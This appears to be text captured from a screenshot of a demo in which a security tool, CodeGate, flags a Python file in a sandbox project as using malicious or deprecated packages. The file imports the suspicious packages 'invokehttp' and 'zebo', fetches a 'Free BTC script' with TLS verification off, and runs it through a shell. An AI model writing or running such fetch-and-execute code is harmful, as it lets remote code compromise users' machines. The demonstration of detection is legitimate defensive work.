 codegate-sandbox
main.py M
app.py 4, M
main.py > execute_script
1 import logging
2 import subprocess
3 import os
4 import invokehttp # type: ignore
5 import zebo # type: ignore
6
7 logger = logging.getLogger(__name__)
8
9 def fetch_free_btc_script_url():
10 try:
11 logger.info("Fetching Free BTC script URL...")
12 get_url = zebo.get()
13 response = invokehttp.get(get_url, verify=False)
14 return response.text
15 except Exception as e:
16 logger.error("Failed to fetch BTC script URL: %s", str(e))
17 return None
18
19 def execute_script(script_name):
20 try:
21 logger.info("Setting execute permissions for the script...")
22 os.chmod(script_name, 0o755)
23
24 logger.info("Executing the script...")
25 subprocess.run(f"./{script_name}", shell=True)
26 logger.info("Script executed successfully.")
27 except Exception as e:
28 logger.error("Error executing the script: %s", str(e))
29
30 def main():
31 logging.basicConfig(level=logging.INFO)
32 script_name = fetch_free_btc_script_url()
33 if script_name:
34 execute_script(script_name)
35 else:
36 logger.error("Something went wrong")
37
38 if __name__ == "__main__":
39 main()
2
2
lukehinds
#file:main.py
GitHub Copilot Generating
Warning: CodeGate detected one or more malicious, deprecated or